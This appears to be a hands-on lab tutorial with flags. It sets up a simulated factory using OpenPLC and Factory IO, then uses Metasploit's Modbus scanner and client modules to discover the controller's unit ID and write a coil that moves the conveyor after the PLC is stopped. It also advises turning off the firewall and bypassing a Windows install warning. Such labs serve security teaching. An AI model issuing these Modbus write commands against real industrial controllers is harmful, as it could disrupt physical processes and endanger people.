
You can read more about that attack here:
How a Group of Israel-Linked Hackers Has Pushed the Limits of CyberwarIn this project, you set up a simulated factory, program OpenPLC to automate it, and then attack it with Metasploit, causing it to drop a box on the floor.
This is a very simplified imitation of the Israeli attack on the steel mill.
https://autonomylogic.com/download/If you see a "Windows protected your PC" box when installing it, click "More info", and click "Run anyway".
Alternate Download Link
If you can't get OpenPLC Editor from there, download it here.
From the menu bar, click File, "Check for updates...". Update and relaunch the program.
In OpenPLC Editor, at the top left, click the New icon, outlined in blue in the image below.
Create a new empty folder to save your project, with a name such as OT121 and select it.
A "Create a new POU" (Program Organization Unit) box appears.
Enter a POU Name of Main and select a Language of FBD (Functional Block Diagram), as shown below.
In the "Create a new POU" box, click OK.
Two rows appear. Enter these values, as shown below. By convention, Inputs start with I and Outputs start with Q. (O is not used to avoid confusion with zero.)
A box appears labeled "I_Sensor". Drag # 2 down also, as shown below.
Double-click on the Q_Conveyor box. In the Variable Properties box, change the Class to Output.
Click OK.
Drag the line from the I_Sensor box to the Q_Conveyor box, as shown below.
Click the yellow down-arrow icon, outlined in red in the image above, to generate a program for the OpenPLC runtime.
A "Save to file" box appears. Save the program as OT121.st
Close OpenPLC Editor. Save your changes.
cd
sudo apt-get install git -y
git clone https://github.com/thiagoralves/OpenPLC_v3.git
cd OpenPLC_v3
./install.sh linux
sudo ./start_openplc.sh
Log in with username openplc and password openplc
The Dashboard appears, as shown below.
On the right side, click the Browse... button. Navigate to your OT121.st file and double-click it.
On my machine, the full path was: C:\Users\Student\OT121\OT121.st
The filename appears, as shown below.
Click the "Upload Program" button.
On the Program Info page, enter a Name of OT121, as shown below, and click the "Upload program" button.
A message shows "Compiling Program".
When it finishes, click the "Go to Dashboard" button.
Click "1 - From A to B", as shown below.
The Scene loads, showing a conveyor belts and a box, as shown below.
At the top right, click the "Palette Window" icon, outlined in yellow in the image above. This hides the list of components, so you can see the whole Scene.
In the DRIVER list, select "Modbus TCP/IP Server", as shown below.
Notice the IP address in the Host box at the top, as shown below. Make a note of it--you'll need it later.
Scroll to the bottom of the CONFIGURATION window.
Notice the IO Points section, as shown below. By default there are 2 Digital Inputs and one Digital Output. In our scene, we only need one input and one output, so the default values are fine.
At the top left, next to CONFIGURATION, click the back-arrow.
At the bottom right, click the eye icon, so your Modbus configuration becomes partially transparent, showing the scene behind it, as shown below.
In the top center, notice that the correct IP address is now displayed, along with the Slave ID which is 1 by default.
If you see an existing slave device, as shown above, click the slave device's name and click the "Delete device" button.
Now you should have an empty list of slave devices, as shown below.
Click the "Add new device" button.
Enter these values into the form, as shown below:
Device Name: Factory_IO Device Type: Generic Modbus TCP Device Slave ID: 1 IP Address: Your Factory IO IP Address IP Port: 502 Discrete Inputs: Start Address: 0 Size : 2 Coils: Start Address: 0 Size : 1 Input Registers: Start Address: 0 Size : 0 Holding Registers - Read: Start Address: 0 Size : 0 Holding Registers - Write: Start Address: 0 Size : 0
At the bottom, click the "Save device" button.
The Runtime Logs pane fills with messages, as shown below.
On left, click Monitoring.
The I_Sensor and Q_Conveyor lines should both show a Value of TRUE and a green light icon, as shown below.
If they do not, make sure the firewall on your Windows machine is turned off.
At the top center, click the Run button, outlined in yellow in the image below.
The box moves down the Conveyor, as shown below, and stops when it blocks the Sensor.
Your factory is being controlled by the PLC from the Linux server!
Flag OT 121.1: Monitoring (20 pts)
Look at the OpenPLC dashboard, on the Monitoring page.The flag is the word covered by green rectangles in the image below.
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
chmod 755 msfinstall
./msfinstall
msfconsole
search modbus
use auxiliary/scanner/scada/modbus_findunitid
show options
The only options we need to specify are RHOSTS (to tell it where the Modbus network is) and UNIT_ID_TO (to make the scan end more quickly).
At the msf> prompt, execute these commands:
set RHOSTS Your Factory IO IP Address
set UNIT_ID_TO 10
run
use auxiliary/scanner/scada/modbusclient
show options
set DATA_ADDRESS 0
set NUMBER 5
set RHOSTS Your Factory IO IP Address
set UNIT_NUMBER 1
run
info
At the msf6 > prompt, execute these commands:
set ACTION WRITE_COIL
set DATA 1
exploit
Suppose we, as an attacker, have a way to stop the PLC, with a DoS attack. To simulate that, in the OpenPLC Dashboard, click the "Stop PLC" button.
The Status changes to Stopped, as shown below.
Bring the Factory IO window to the top so you can see it.
Then, on your Linux server, at the msf6 > prompt, execute this command:
exploit
Use Run Mode
If the box doesn't move, make sure the scene is in Run Mode, showing a square icon, outlined in red in the image below:
Flag OT 121.2: Metasploit Output (10 pts)
Your Linux command line shows the flag, covered by a green rectangle in the image below.
Posted 2-4-24
Renamed 2-8-24
OT 121.2 flag number fixed 3-13-24
Updating OpenPLC editor step and video added 7-19-24
Alternate download link and ARM info added 4-24-25
Run mode note added 8-12-25